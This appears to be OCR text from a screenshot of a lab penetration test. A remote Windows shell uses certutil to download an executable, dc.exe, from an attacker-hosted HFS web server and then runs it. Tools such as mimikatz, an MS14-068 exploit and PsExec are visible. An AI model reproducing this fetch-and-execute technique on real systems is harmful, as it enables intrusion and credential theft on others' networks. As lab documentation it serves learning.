 回收站
mimikatz-...
MS14-068
PsExec64
TGT_dous...
hfs
\\WIN-ENS2VR5TR3N: cmd.exe
C:\Windows\system32>certutil -urlcache -split -f http://192.168.183.133/dc.exe
**** 联机 ****
0000 ...
1c00
CertUtil: -URLCache 命令成功完成。
C:\Windows\system32>dc.exe
C:\Windows\system32>dc.exe
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
HFS ~ HTTP File Server 2.3m Build 300
Menu Port: 80 You are in Easy mode
Open in browser http://192.168.183.133/dc.exe Copy to clipboard
Virtual File System
/
dc.exe
Log
15:49:29 192.168.183.130:57045 Fully downloaded - 7.0 K @ 3.4
15:49:58 192.168.183.130:57047 Requested GET /dc.exe
15:49:58 192.168.183.130:57047 Fully downloaded - 7.0 K @ 2.3
15:49:58 192.168.183.130:57048 Requested GET /dc.exe
15:49:58 192.168.183.130:57048 Fully downloaded - 7.0 K @ 3.4
15:51:01 192.168.183.130:57049 Requested GET /dc.exe
15:51:01 192.168.183.130:57049 Fully downloaded - 7.0 K @ 3.4
15:51:01 192.168.183.130:57050 Requested GET /dc.exe
15:51:01 192.168.183.130:57050 Fully downloaded - 7.0 K @ 2.3
IP address File Status Speed Time... Progre...
Out: 0.0 KB/s In: 0.0 KB/s